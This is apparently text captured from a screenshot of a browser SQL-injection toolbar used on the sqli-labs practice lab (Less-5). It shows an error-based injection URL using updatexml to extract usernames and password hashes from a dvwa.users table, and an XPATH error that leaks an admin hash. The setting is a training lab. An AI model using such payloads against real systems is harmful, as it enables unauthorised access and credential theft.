 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.31.130/sqli-labs/Less-5/?id=1' and updatexml(1,concat(0x5c, (select concat(user, 0x5c, password) from dvwa.users limit 0, 1)),3) -- -
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services [No information available]
Welcome Dhakkan
XPATH syntax error: '\admin\5f4dcc3b5aa765d61d8327deb'
SQLI DUMB SERIES-5